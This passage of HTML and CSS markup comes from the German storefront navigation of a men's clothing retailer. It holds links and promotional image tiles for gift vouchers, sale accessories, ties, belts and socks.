            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-7333163438 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5168645115 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5168645115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5168645115 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5168645115 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-5168645115 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6756684564 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6756684564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6756684564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6756684564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-6756684564 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Accessoires sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4344105579 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4344105579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4344105579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4344105579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-4344105579 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9787654699 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9787654699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9787654699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9787654699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-9787654699 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Accessoires Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1071619120 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1071619120, .column2-1071619120 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1071619120 {
        box-shadow: none;
        
    }
    
    .column2-1071619120 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1071619120 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1071619120 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1071619120 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1071619120 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1071619120 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1071619120 {
            box-shadow: none;
            
        }
        
        .column2-1071619120 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1071619120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1071619120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1071619120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1071619120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1071619120 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1071619120 {
            box-shadow: none;
            
        }
        
        .column2-1071619120 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1071619120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1071619120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1071619120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1071619120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1071619120 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1071619120 {
            box-shadow: none;
            
        }
        
        .column2-1071619120 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1071619120 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1071619120 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1071619120 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1071619120 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1071619120 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1071619120 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3953459815 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3953459815, .column2-3953459815 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3953459815 {
        box-shadow: none;
        
    }
    
    .column2-3953459815 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3953459815 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3953459815 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3953459815 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3953459815 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3953459815 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3953459815 {
            box-shadow: none;
            
        }
        
        .column2-3953459815 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3953459815 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3953459815 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3953459815 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3953459815 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3953459815 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3953459815 {
            box-shadow: none;
            
        }
        
        .column2-3953459815 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3953459815 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3953459815 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3953459815 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3953459815 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3953459815 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3953459815 {
            box-shadow: none;
            
        }
        
        .column2-3953459815 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3953459815 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3953459815 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3953459815 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3953459815 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3953459815 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3953459815 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1806011485--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-1806011485--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1806011485 .js-read-more,
    .promo-tile-1806011485 .js-read-less {
        font-size: null;
    }

    .promo-tile-1806011485--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1806011485:hover .promo-tile-1806011485-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1806011485 .promo-tile-1806011485-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1806011485-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1806011485 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1806011485--minititle {
        min-height: auto;
    }

    .promo-tile-1806011485--title {
        min-height: auto;
    }

    .promo-tile-1806011485--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1806011485--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1806011485--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1806011485--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1806011485--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1806011485-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1806011485--minititle {
            min-height: auto;
        }

        .promo-tile-1806011485--title {
            min-height: auto;
        }

        .promo-tile-1806011485--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1806011485--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1806011485--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1806011485--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1806011485-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1806011485--minititle {
            min-height: auto;
        }

        .promo-tile-1806011485--title {
            min-height: auto;
        }

        .promo-tile-1806011485--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1806011485--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1806011485--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1806011485 .js-read-more,
        .promo-tile-1806011485 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1806011485--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1806011485--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1806011485--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1806011485-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1806011485--minititle {
            min-height: auto;
        }

        .promo-tile-1806011485--title {
            min-height: auto;
        }

        .promo-tile-1806011485--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1806011485--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1806011485--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1806011485 .js-read-more,
        .promo-tile-1806011485 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1806011485--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1806011485--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1806011485 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1806011485-scaled-img--false promo-tile-1806011485--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/" class="promo-tile-1806011485--navLink cursor-pointer position-absolute uppercase">
                    Krawatten
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3953459815 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7363116311--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7363116311--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7363116311 .js-read-more,
    .promo-tile-7363116311 .js-read-less {
        font-size: null;
    }

    .promo-tile-7363116311--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7363116311:hover .promo-tile-7363116311-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7363116311 .promo-tile-7363116311-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7363116311-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7363116311 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7363116311--minititle {
        min-height: auto;
    }

    .promo-tile-7363116311--title {
        min-height: auto;
    }

    .promo-tile-7363116311--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7363116311--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7363116311--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7363116311--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7363116311--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7363116311-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7363116311--minititle {
            min-height: auto;
        }

        .promo-tile-7363116311--title {
            min-height: auto;
        }

        .promo-tile-7363116311--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7363116311--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7363116311--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7363116311--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7363116311-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7363116311--minititle {
            min-height: auto;
        }

        .promo-tile-7363116311--title {
            min-height: auto;
        }

        .promo-tile-7363116311--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7363116311--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7363116311--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7363116311 .js-read-more,
        .promo-tile-7363116311 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7363116311--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7363116311--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7363116311--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7363116311-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7363116311--minititle {
            min-height: auto;
        }

        .promo-tile-7363116311--title {
            min-height: auto;
        }

        .promo-tile-7363116311--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7363116311--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7363116311--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7363116311 .js-read-more,
        .promo-tile-7363116311 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7363116311--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7363116311--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7363116311 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7363116311-scaled-img--false promo-tile-7363116311--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/" class="promo-tile-7363116311--navLink cursor-pointer position-absolute uppercase ">
                    Gürtel 
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1071619120 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2335511112--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2335511112--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2335511112 .js-read-more,
    .promo-tile-2335511112 .js-read-less {
        font-size: null;
    }

    .promo-tile-2335511112--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2335511112:hover .promo-tile-2335511112-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2335511112 .promo-tile-2335511112-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2335511112-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2335511112 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2335511112--minititle {
        min-height: auto;
    }

    .promo-tile-2335511112--title {
        min-height: auto;
    }

    .promo-tile-2335511112--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2335511112--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2335511112--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2335511112--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2335511112--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2335511112-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2335511112--minititle {
            min-height: auto;
        }

        .promo-tile-2335511112--title {
            min-height: auto;
        }

        .promo-tile-2335511112--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2335511112--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2335511112--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2335511112--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2335511112-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2335511112--minititle {
            min-height: auto;
        }

        .promo-tile-2335511112--title {
            min-height: auto;
        }

        .promo-tile-2335511112--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2335511112--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2335511112--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2335511112 .js-read-more,
        .promo-tile-2335511112 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2335511112--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2335511112--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2335511112--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2335511112-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2335511112--minititle {
            min-height: auto;
        }

        .promo-tile-2335511112--title {
            min-height: auto;
        }

        .promo-tile-2335511112--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2335511112--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2335511112--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2335511112 .js-read-more,
        .promo-tile-2335511112 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2335511112--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2335511112--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2335511112 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
